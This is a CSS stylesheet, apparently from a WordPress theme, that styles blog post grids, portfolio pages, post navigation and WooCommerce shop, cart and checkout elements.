.postcontent-masonry article.project .postcontent-gird {
  border: 1px solid #eee;
}
.postcontent-type02 article.post .postcontent-gird-content,
.postcontent-masonry article.post .postcontent-gird-content,
.postcontent-type02 article.project .postcontent-gird-content,
.postcontent-masonry article.project .postcontent-gird-content {
  padding: 30px 20px 0 30px;
}
.postcontent-type02 article.post .postcontent-gird-content .entry-meta,
.postcontent-masonry article.post .postcontent-gird-content .entry-meta,
.postcontent-type02 article.project .postcontent-gird-content .entry-meta,
.postcontent-masonry article.project .postcontent-gird-content .entry-meta {
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.2em;
  color: #AAAAAA;
}
.postcontent-type02 article.post .postcontent-gird-content .entry-title,
.postcontent-masonry article.post .postcontent-gird-content .entry-title,
.postcontent-type02 article.project .postcontent-gird-content .entry-title,
.postcontent-masonry article.project .postcontent-gird-content .entry-title {
  text-transform: uppercase;
}
.postcontent-type02 article.post .postcontent-gird-content .entry-title a,
.postcontent-masonry article.post .postcontent-gird-content .entry-title a,
.postcontent-type02 article.project .postcontent-gird-content .entry-title a,
.postcontent-masonry article.project .postcontent-gird-content .entry-title a {
  color: #111;
}
.postcontent-type02 article.post .postcontent-gird-content .entry-title a:hover,
.postcontent-masonry article.post .postcontent-gird-content .entry-title a:hover,
.postcontent-type02 article.project .postcontent-gird-content .entry-title a:hover,
.postcontent-masonry article.project .postcontent-gird-content .entry-title a:hover {
  color: #1674D1;
}
.postcontent-type02 article.post .postcontent-gird-bottom,
.postcontent-masonry article.post .postcontent-gird-bottom,
.postcontent-type02 article.project .postcontent-gird-bottom,
.postcontent-masonry article.project .postcontent-gird-bottom {
  border-top: 1px solid #eee;
  padding: 10px 30px 10px 30px;
}
.postcontent-type02 article.post .postcontent-gird-bottom span.comments-counts,
.postcontent-masonry article.post .postcontent-gird-bottom span.comments-counts,
.postcontent-type02 article.project .postcontent-gird-bottom span.comments-counts,
.postcontent-masonry article.project .postcontent-gird-bottom span.comments-counts {
  float: right;
}
.postcontent-masonry article.post,
.postcontent-masonry article.project {
  display: block;
  margin-bottom: 30px;
}
.postcontent-masonry article.post .post-gallery.owl-carousel,
.postcontent-masonry article.project .post-gallery.owl-carousel,
.postcontent-masonry article.post .post-quote,
.postcontent-masonry article.project .post-quote,
.postcontent-masonry article.post .post-video,
.postcontent-masonry article.project .post-video {
  margin-bottom: 0;
}
.postcontent-masonry article.post .postcontent-gird,
.postcontent-masonry article.project .postcontent-gird {
  border: 1px solid #eee;
}
.postcontent-masonry article.post .postcontent-gird-content,
.postcontent-masonry article.project .postcontent-gird-content {
  display: block;
  background-color: #fff;
  padding: 30px 20px 30px 30px;
}
.postcontent-masonry article.post .postcontent-gird-content .entry-title,
.postcontent-masonry article.project .postcontent-gird-content .entry-title {
  text-transform: capitalize;
  letter-spacing: 0.05em;
}
.postcontent-masonry article.post .postcontent-gird-content .entry-title a,
.postcontent-masonry article.project .postcontent-gird-content .entry-title a {
  font-size: 24px;
  line-height: 1.2em;
  color: #111;
}
.postcontent-masonry article.post .postcontent-gird-content .entry-title a:hover,
.postcontent-masonry article.project .postcontent-gird-content .entry-title a:hover {
  color: #1674D1;
}
.postcontent-masonry article.post .postcontent-gird-content .entry-meta,
.postcontent-masonry article.project .postcontent-gird-content .entry-meta {
  margin-right: 10px;
}
.postcontent-masonry article.post .postcontent-gird-content .entry-meta span,
.postcontent-masonry article.project .postcontent-gird-content .entry-meta span {
  padding-right: 10px;
  font-size: 10px;
}
.postcontent-type03 article.post:nth-child(even) .recent-posts__thumb {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.postcontent-type03 article.post:nth-child(even) .recent-posts__thumb:after {
  background: url('../images/pre_thumb-02.png') repeat-y center right;
  left: 0;
}
.blog16.wpb_widgetised_column .widget {
  margin-bottom: 30px;
}
.blog16.wpb_widgetised_column .widget_nav_menu {
  text-align: center;
  border: 1px solid #DDDDDD;
  padding: 20px 0;
}
.blog16.wpb_widgetised_column .widget_search form {
  margin: 0;
  position: relative;
}
.blog16.wpb_widgetised_column .widget_search form label:after {
  content: "\f002";
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: block;
  position: absolute;
  top: 2px;
  right: 2px;
  padding: 15px;
  background-color: #fff;
}
.blog16.wpb_widgetised_column .widget_recent_entries ul li a {
  display: block;
}
.blog16.wpb_widgetised_column .widget_recent_entries ul li span {
  font-size: 12px;
}
.blog16.wpb_widgetised_column .menu-social-container .menu li:first-child {
  margin-left: 0;
}
.blog16.wpb_widgetised_column .menu-social-container .menu li a {
  padding: 0;
  background: none;
}
.blog16.wpb_widgetised_column .menu-social-container .menu li a:hover {
  color: #1674D1;
}
.blog16.wpb_widgetised_column .mc4wp-form {
  text-align: center;
  background-color: #EEEEEE;
  padding: 20px 15px;
}
.blog16.wpb_widgetised_column .mc4wp-form input,
.blog16.wpb_widgetised_column .mc4wp-form button {
  margin-left: 0 !important;
  width: 100%;
  text-align: center;
}
.blog16.wpb_widgetised_column .mc4wp-form input {
  background-color: #fff;
  border-color: #DDDDDD;
  color: #111;
}
.blog16.wpb_widgetised_column .mc4wp-form input:focus {
  border-color: #111;
}
.blog16.wpb_widgetised_column .mc4wp-form input[type="submit"] {
  background-color: #1674D1;
  border-color: #1674D1;
  color: #fff;
}
.blog16.wpb_widgetised_column .mc4wp-form h3 {
  color: #111;
  font-size: 18px;
  letter-spacing: 0.3em;
}
@media (min-width: 62rem) {
  .portfolio-metadata {
    padding-right: 20px;
  }
}
.portfolio-metadata h1,
.portfolio-metadata h2,
.portfolio-metadata h3,
.portfolio-metadata h4,
.portfolio-metadata h5,
.portfolio-metadata h6 {
  display: inline-block;
  margin-right: 10px;
}
.portfolio-metadata .metadata {
  display: inline-block;
}
.portfolio-metadata .metadata > span {
  margin-left: 10px;
}
.portfolio-metadata .btn-visit-site {
  margin-top: 20px;
  display: block;
}
.portfolio-metadata > div {
  margin-bottom: 15px;
}
.single-project .portfolio-metadata .metadata {
  color: #999;
}
@media (min-width: 75rem) {
  .single-project .post-navigation {
    margin: 0px -100% 0px;
    position: relative;
  }
  .single-project .entry-content > .vc_row > .vc_column_container {
    padding: 0;
  }
}
.post-navigation {
  border-bottom: 1px solid #EEEEEE;
  border-top: 1px solid #EEEEEE;
  padding: 45px 0;
}
.post-navigation .screen-reader-text {
  display: none;
}
.post-navigation .nav-links {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.post-navigation .nav-links a {
  color: #111;
}
.post-navigation .nav-links a:hover {
  color: #1674D1;
}
.single .nav-links .nav-previous a:before {
  left: -10px;
}
.single .nav-links .nav-next a:before {
  right: -10px;
}
.nav-links .nav-previous {
  float: left;
}
.nav-links .nav-previous a {
  padding-left: 22px;
}
.nav-links .nav-previous a:before {
  content: "\e686";
  left: 0;
}
@media (max-width: 47.9375rem) {
  .nav-links .nav-previous {
    width: 100%;
    text-align: left;
  }
}
.nav-links .nav-next {
  float: right;
}
.nav-links .nav-next a {
  padding-right: 22px;
}
.nav-links .nav-next a:before {
  content: "\e684";
  right: 0;
}
@media (max-width: 47.9375rem) {
  .nav-links .nav-next {
    width: 100%;
    text-align: right;
  }
}
.nav-links a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  line-height: 1.2em;
  display: inline-block;
  position: relative;
}
.nav-links a:before {
  font-family: 'Pe-icon-7-stroke';
  font-size: 30px;
  position: absolute;
  top: 50%;
  margin-top: -8px;
}
.nav-links .portfolio-home-btn {
  position: absolute;
  left: 50%;
  margin-left: -6px;
  top: 50%;
  margin-top: -6px;
  width: 12px;
  height: 12px;
  background: url("../images/home-menu-icon.png") center center no-repeat;
}
@media (max-width: 47.9375rem) {
  .nav-links .portfolio-home-btn {
    display: none;
  }
}
.woo-content-product h5 {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  margin-top: 15px;
}
.woo-content-product .amount {
  font-size: 14px;
  color: #1674D1;
  letter-spacing: 0.05em;
  font-weight: 400;
}
.woo-content-product .star-rating {
  margin: 0 auto !important;
}
.related-projects {
  margin-bottom: 100px;
  margin-top: 50px;
}
@media (min-width: 75rem) {
  .related-projects > .row {
    margin-right: -30px;
    margin-left: -30px;
  }
}
.related-projects-title {
  margin: 20px 0;
  text-transform: uppercase;
}
.related-projects .related-projects-title {
  margin: 60px 0 40px 0;
}
.related-projects .project-title {
  text-transform: uppercase;
  margin: 15px 0 5px 0;
  font-size: 15px;
}
.related-projects .project-title a {
  color: #111;
}
.related-projects .project-title a:hover {
  color: #1674D1;
}
.related-projects .col-md-4 {
  margin-bottom: 20px;
}
.related-projects .project-thumb {
  position: relative;
}
.related-projects .project-thumb:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: #1674D1;
}
.related-projects .project-thumb:before {
  content: "\f064";
  font-family: "FontAwesome";
  font-size: 20px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -10px;
  margin-top: -10px;
  z-index: 9;
  opacity: 0;
}
.related-projects .project-thumb:hover:after {
  opacity: .4;
}
.related-projects .project-thumb:hover:before {
  opacity: 1;
}
.post .post-video {
  margin-bottom: 35px;
}
.post .post-quote {
  background-color: #1674d1;
  padding: 40px;
  margin-bottom: 35px;
}
.post .post-quote h2 {
  font-size: 24px;
  letter-spacing: 0.05em;
  color: #fff;
}
.post .post-quote .source-name a {
  font-size: 14px;
  letter-spacing: 0.4em;
  color: #fff;
  margin: 20px 0 10px 0;
  display: block;
}
.post .post-gallery.owl-carousel {
  margin-bottom: 35px;
}
.post .post-gallery.owl-carousel .owl-nav {
  font-size: 0;
}
.post .post-gallery.owl-carousel .owl-nav > div {
  position: absolute;
  top: 50%;
  cursor: pointer;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.post .post-gallery.owl-carousel .owl-nav > div:before {
  font-size: 50px;
  color: #fff;
  font-family: 'Pe-icon-7-stroke';
}
.post .post-gallery.owl-carousel .owl-nav .owl-next {
  right: 30px;
}
.post .post-gallery.owl-carousel .owl-nav .owl-next:before {
  content: '\e685';
}
.post .post-gallery.owl-carousel .owl-nav .owl-prev {
  left: 30px;
}
.post .post-gallery.owl-carousel .owl-nav .owl-prev:before {
  content: '\e687';
}
/*--------------------------------------------
WooCommerce
----------------------------------------------*/
.vc_col-sm-8 .woocommerce ul.products li.product,
.vc_col-sm-8 .woocommerce-page ul.products li.product {
  width: 30%;
}
.woocommerce ul.products,
.woocommerce-page ul.products {
  margin-left: -15px;
  margin-right: -15px;
  display: -webkit-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  -webkit-box-flex: 0;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
  -webkit-flex: 25%;
  -ms-flex: 25%;
  flex: 25%;
  -webkit-flex-basis: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
}
@media (max-width: 900px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    -webkit-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
}
.widget_product_search .woocommerce-product-search {
  position: relative;
  margin-top: -20px;
}
.widget_product_search label {
  font-size: 0;
}
.widget_product_search label:before {
  content: "\f002";
  font-size: 16px;
  position: absolute;
  right: 1px;
  top: 23px;
  background-color: #EEEEEE;
  text-align: center;
  height: 47px;
  line-height: 47px;
  width: 48px;
  display: block;
}
.widget_product_search label:after {
  content: '';
  position: absolute;
  right: 49px;
  top: 23px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 49px 0;
  border-color: transparent #EEEEEE transparent transparent;
}
.widget_product_search input[type="search"] {
  border: 1px solid #DDDDDD;
  background-color: #fff;
  padding: 15px;
  margin-bottom: 0;
}
.widget_product_search input[type='submit'] {
  display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  text-transform: uppercase;
}
.woocommerce ul.product_list_widget li img {
  width: 70px;
  float: left;
  margin-right: 10px;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 15px 0;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .quantity .qty,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  padding: 5px;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 150px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 12px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  width: 100%;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
  margin-bottom: 50px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
  text-align: right;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
  margin: 0 -15px;
}
.woocommerce-checkout-review-order {
  margin-bottom: 70px;
}
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
  text-transform: uppercase;
}
.woocommerce ul.products li.product h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: normal;
  color: #111;
}
.woocommerce ul.products li.product .price {
  font-weight: bold;
  font-size: 16px;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 10px;
}
.woocommerce div.product form.cart .quantity .qty {
  padding: 12px 5px;
}
.related.products h2 {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 18px;
}
.woocommerce .related ul {
  margin-left: -15px;
  margin-right: -15px;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
  width: 25%;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce .related ul li.product:first-child,
.woocommerce .related ul.products li.product:first-child,
.woocommerce .upsells.products ul li.product:first-child,
.woocommerce .upsells.products ul.products li.product:first-child,
.woocommerce-page .related ul li.product:first-child,
.woocommerce-page .related ul.products li.product:first-child,
.woocommerce-page .upsells.products ul li.product:first-child,
.woocommerce-page .upsells.products ul.products li.product:first-child {
  margin-left: 0;
}
.woocommerce .col2-set.addresses {
  margin-bottom: 70px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce div.product form.cart .button {
  display: inline-block !important;
  text-transform: uppercase !important;
}
.woocommerce div.product form.cart .button.medium {
  padding: 8px 25px !important;
}
.woocommerce div.product form.cart .button.skin-white {
  color: #fff !important;
  border-color: #fff !important;
  background: none !important;
}
.woocommerce div.product form.cart .button.skin-white:hover {
  color: #1674D1 !important;
  border-color: #fff !important;
  background-color: #fff !important;
}
.woocommerce div.product form.cart .button.skin-green {
  color: #2DB200 !important;
  border-color: #2DB200 !important;
  background: none !important;
}
.woocommerce div.product form.cart .button.skin-green:hover {
  color: #fff !important;
  border-color: #2DB200 !important;
  background-color: #2DB200 !important;
}
.woocommerce div.product form.cart .button.skin-fill-white {
  color: #1674D1 !important;
  border-color: #fff !important;
  background-color: #fff !important;
}
.woocommerce div.product form.cart .button.skin-fill-white:hover {
  color: #1674D1 !important;
  border-color: #f5f5f5 !important;
  background-color: #f5f5f5 !important;
}
.woocommerce div.product form.cart .button.skin-fill-white.has-icon i {
  background-color: #fff !important;
  color: #1674D1 !important;
}
.woocommerce div.product form.cart .button.skin-fill-blue {
  color: #fff !important;
  border-color: #1674D1 !important;
  background-color: #1674D1 !important;
}
.woocommerce div.product form.cart .button.skin-fill-blue:hover {
  color: #fff !important;
  border-color: #458bd1 !important;
  background-color: #458bd1 !important;
}
.woocommerce div.product form.cart .button.skin-fill-blue.has-icon i {
  background-color: #fff !important;
  color: #1674D1 !important;
}
.woocommerce div.product form.cart .button.skin-fill-black {
  color: #fff !important;
  border-color: #111 !important;
  background-color: #111 !important;
}
.woocommerce div.product form.cart .button.skin-fill-black:hover {
  color: #fff !important;
  border-color: #333 !important;
  background-color: #333 !important;
}
.woocommerce div.product form.cart .button.skin-fill-black.has-icon i {
  background-color: #fff !important;
  color: #111 !important;
}
.woocommerce div.product form.cart .button.has-icon {
  position: relative !important;
  padding-right: 80px !important;
}
.woocommerce div.product form.cart .button.has-icon i {
  position: absolute !important;
  top: 0 !important;
  right: 0 !important;
  height: 100% !important;
  width: 50px !important;
  background-color: #1674D1 !important;
  color: #fff !important;
  font-size: 20px !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-box-align: center !important;
  -moz-box-align: center !important;
  -ms-flex-align: center !important;
  -webkit-align-items: center !important;
  align-items: center !important;
  -webkit-box-pack: center !important;
  -moz-box-pack: center !important;
  -ms-flex-pack: center !important;
  -webkit-justify-content: center !important;
  justify-content: center !important;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  display: inline-block;
  margin-right: 10px;
}
.woocommerce a.added_to_cart {
  margin-left: 20px;
}
.woocommerce ul.products li.product:hover .image-product-contain:after,
.woocommerce ul.products li.product:hover .image-product-contain .btn,
.woocommerce ul.products li.product:hover .image-product-contain h6 {
  visibility: visible;
}
.woocommerce ul.products li.product:hover .image-product-contain:after {
  background-color: #111;
  height: 100%;
}
.image-product-contain {
  display: inline-block;
  position: relative;
}
.image-product-contain:after {
  content: '';
  visibility: hidden;
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #111;
  opacity: 0.9;
  display: block;
  z-index: 6;
}
.image-product-contain .woo-loop-btns {
  position: absolute;
  display: flex;
  flex-direction: column;
  width: 100%;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  top: 40%;
  opacity: 0;
  z-index: 7;
}
.image-product-contain .woo-loop-btns .btn-quick-view,
.image-product-contain .woo-loop-btns .btn-add-to-cart {
  width: 80%;
  display: inline-block;
}
.image-product-contain .woo-loop-btns .btn-quick-view a,
.image-product-contain .woo-loop-btns .btn-add-to-cart a {
  display: block;
  margin: 5px !important;
  padding: 15px 30px;
  line-height: 1;
  border: 2px solid #1674D1;
  text-align: center;
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  color: #1674D1;
}
.image-product-contain .woo-loop-btns .btn-quick-view a:after,
.image-product-contain .woo-loop-btns .btn-add-to-cart a:after {
  display: inline-block;
  position: relative;
  top: auto;
  right: auto;
  left: auto;
  margin-left: 10px;
}
.image-product-contain .woo-loop-btns .btn-quick-view a:hover,
.image-product-contain .woo-loop-btns .btn-add-to-cart a:hover {
  color: #ffffff;
  background-color: #1674D1;
}
.image-product-contain .star-rating {
  display: none !important;
}
.image-product-contain .added_to_cart {
  display: none !important;
}
.image-product-contain img {
  margin: 0 !important;
}
.image-product-contain:hover .woo-loop-btns {
  top: 50%;
  opacity: 1;
}
.woocommerce ul.products li.product .onsale {
  margin: 10px;
  padding: 5px 8px;
  text-transform: uppercase;
  background-color: #1674D1;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  margin-left: 10px;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 50px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  background-color: #fff !important;
  border: 2px solid #eee;
  padding: 10px 15px;
  color: #aaa;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  border: 2px solid #1674D1;
  color: #1674D1;
}
.custom-button {
  background-color: #fff;
  font-size: 12px;
  font-weight: 900;
  border: 2px solid;
  padding: 13px 20px;
  margin-left: 10px;
}
.custom-button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .product .product_title.entry-title {
  font-size: 24px;
  text-transform: uppercase;
}
.woocommerce .product .price {
  color: #1674D1;
}
.woocommerce .product .onsale {
  margin: 20px;
  padding: 5px 8px;
  text-transform: uppercase;
  background-color: #1674D1;
}
.woocommerce .single_add_to_cart_button {
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
}
.woocommerce .single_add_to_cart_button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .single_add_to_cart_button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .woocommerce-product-gallery__wrapper {
  max-width: none;
}
.woocommerce .woocommerce-tabs ul.tabs {
  margin-bottom: 0 !important;
  border: none;
  padding-left: 0 !important;
}
.woocommerce .woocommerce-tabs ul.tabs li {
  border: none !important;
  padding: 0 !important;
  margin: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .woocommerce-tabs ul.tabs li:before,
.woocommerce .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce .woocommerce-tabs ul.tabs li.active a {
  background-color: #1674D1;
  color: #fff !important;
  border-color: #1674D1;
}
.woocommerce .woocommerce-tabs ul.tabs li a {
  padding: 15px 30px !important;
  border-radius: 0 !important;
  font-size: 12px !important;
  color: #878787 !important;
  text-transform: uppercase;
  background-color: #fff;
  border-top: 1px solid #eee;
  border-right: 1px solid #eee;
}
.woocommerce .woocommerce-tabs ul.tabs li a:first-child {
  border-left: 1px solid #eee;
}
.woocommerce .woocommerce-tabs .panel {
  border: 1px solid #eee;
  padding: 50px 40px !important;
}
.woocommerce .woocommerce-tabs .panel #reply-title {
  letter-spacing: 0.05em !important;
}
.woocommerce .woocommerce-tabs .panel #submit {
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
  margin-left: 0 !important;
}
.woocommerce .woocommerce-tabs .panel #submit:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .woocommerce-tabs .panel #submit:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .shop_table.cart {
  border-radius: 0 !important;
  text-transform: uppercase;
  color: #1674D1;
}
.woocommerce .shop_table.cart .product-name * {
  color: #111;
}
.woocommerce .shop_table.cart .product-remove .remove {
  color: #333 !important;
  float: right;
}
.woocommerce .shop_table.cart .product-remove .remove:hover {
  color: #1674D1 !important;
  background: none;
}
.woocommerce .shop_table.cart thead tr {
  background-color: #F5F5F5;
}
.woocommerce .shop_table.cart thead tr th {
  font-size: 12px;
  color: #111;
}
.woocommerce .cart tbody tr:last-child td {
  padding: 20px;
  padding-top: 30px;
}
.woocommerce .cart .button {
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
}
.woocommerce .cart .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .cart .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .cart .input-text {
  padding: 12px;
}
.woocommerce .cart_totals h2 {
  font-size: 18px;
  letter-spacing: 0.05em;
  margin-bottom: 20px;
}
.woocommerce .cart_totals table {
  font-size: 14px;
  color: #111;
}
.woocommerce .cart_totals table tr td,
.woocommerce .cart_totals table tr th {
  border-bottom: 1px solid #eee;
}
.woocommerce .cart_totals table tr:first-child td,
.woocommerce .cart_totals table tr:first-child th {
  border-top: 1px solid #eee;
}
.woocommerce .cart_totals .button {
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
  margin-left: 0 !important;
}
.woocommerce .cart_totals .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .cart_totals .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce .checkout h3 {
  font-size: 18px;
  color: #111;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-left: 3px;
}
.woocommerce .checkout .input-text {
  padding: 10px 15px !important;
}
.woocommerce .checkout select {
  border-radius: 0 !important;
  padding: 10px !important;
  height: 40px;
}
.woocommerce .checkout #customer_details {
  margin-bottom: 30px;
}
.woocommerce .checkout .form-row label {
  display: none;
}
.woocommerce .checkout .form-row#billing_postcode_field {
  width: 100%;
}
.woocommerce #payment {
  background: none;
  border-radius: 0;
}
.woocommerce #payment .form-row {
  padding: 0 !important;
}
.woocommerce #payment .form-row .button {
  float: left !important;
  padding: 13px 20px;
  background-color: #fff;
  font-size: 12px;
  border: 2px solid;
  color: #1674D1;
  padding: 18px 25px;
  margin-left: 10px;
  border-radius: 0 !important;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Lato';
  margin-left: 0 !important;
}
.woocommerce #payment .form-row .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce #payment .form-row .button:hover {
  background-color: #1674D1;
  color: #fff;
}
.woocommerce #order_review .shop_table {
  border: none;
}
.woocommerce #order_review .shop_table thead tr {
  background-color: #F9F9F9;
}
.woocommerce #order_review .shop_table thead tr th {
  font-size: 12px;
  color: #111;
  letter-spacing: 0.3em;
  font-weight: 400;
}
.woocommerce #order_review .shop_table thead tr th:first-child {
  padding-left: 40px;
}
.woocommerce #order_review .shop_table tbody tr td,
.woocommerce #order_review .shop_table tfoot tr td {
  padding-top: 16px;
  padding-bottom: 16px;
}
.woocommerce #order_review .shop_table tbody tr td:first-child,
.woocommerce #order_review .shop_table tfoot tr td:first-child {
  padding-left: 40px;
}
.woocommerce #order_review .shop_table tbody tr:first-child td,
.woocommerce #order_review .shop_table tfoot tr:first-child td,
.woocommerce #order_review .shop_table tbody tr:first-child th,
.woocommerce #order_review .shop_table tfoot tr:first-child th {
  border-top: none;
}
.woocommerce #order_review .shop_table tfoot tr {
  background-color: #F9F9F9;
}
.woocommerce #order_review .shop_table tfoot tr td,
.woocommerce #order_review .shop_table tfoot tr th {
  text-transform: none;
}
.woocommerce #order_review .shop_table tfoot tr td:first-child,
.woocommerce #order_review .shop_table tfoot tr th:first-child {
  padding-left: 40px;
}
.woocommerce #order_review .shop_table .product-total {
  width: 30%;
}
.woocommerce #payment .payment_methods {
  padding-left: 0 !important;
  padding-right: 0 !important;
  border-bottom: none !important;
}
.woocommerce #payment .payment_methods li {
  margin-bottom: 20px !important;
}
.woocommerce #payment .payment_methods li label {
  color: #111;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.3em;
}
.woocommerce #payment .payment_methods li .input-radio {
  vertical-align: middle;
  margin-bottom: 4px;
}
.woocommerce #payment .payment_methods li .payment_box {
  background: none;
  font-size: 15px;
  color: #858585;
  margin: 0;
  padding-left: 28px;
}
.woocommerce #payment .payment_methods li .payment_box:before {
  display: none;
}
.woo-black-color .woo-content-product .amount {
  color: #111111;
}
.woo-black-color .woo-content-product h5 {
  color: #999999;
}
.woocommerce ul.products li.first {
  clear: none;
}
body .woocommerce ul.products li,
body .woocommerce-page ul.products li,
body .woocommerce ul.products li.last,
body .woocommerce-page ul.products li.last,
body .woocommerce ul.products li.first,
body .woocommerce-page ul.products li.first {
  width: 25%;
  padding: 30px;
  margin: 0;
}
.shopby-catogories .woocommerce ul.products li,
.shopby-catogories .woocommerce-page ul.products li,
.shopby-catogories .woocommerce ul.products li.last,
.shopby-catogories .woocommerce-page ul.products li.last,
.shopby-catogories .woocommerce ul.products li.first,
.shopby-catogories .woocommerce-page ul.products li.first {
  padding: 0;
}
@media (max-width: 768px) {
  .shopby-catogories {
    background-size: cover;
  }
}
/*--------------------------------------------
Typo
----------------------------------------------*/
ul.style1 li {
  margin-bottom: 10px;
  list-style: none;
}
ul.style1 li:before {
  content: "\f061";
  margin-right: 10px;
}
blockquote {
  border-left-width: 2px;
  border-left-color: #1674D1;
  font-size: inherit;
}
blockquote.blockquote-2 {
  font-style: normal;
}
blockquote.blockquote-3 {
  background-color: #F5F5F5;
  padding-top: 12px;
  padding-bottom: 12px;
}
/*--------------------------------------------
Breadcrumb
----------------------------------------------*/
.breadcrumb {
  overflow: hidden;
}
.tm_bread_crumb {
  margin: 0;
  padding: 15px 0px;
  display: inline-block;
  position: relative;
}
.tm_bread_crumb li {
  display: inline-block;
  margin-right: 6px;
}
.tm_bread_crumb li a:after {
  content: "/";
  margin-left: 10px;
}
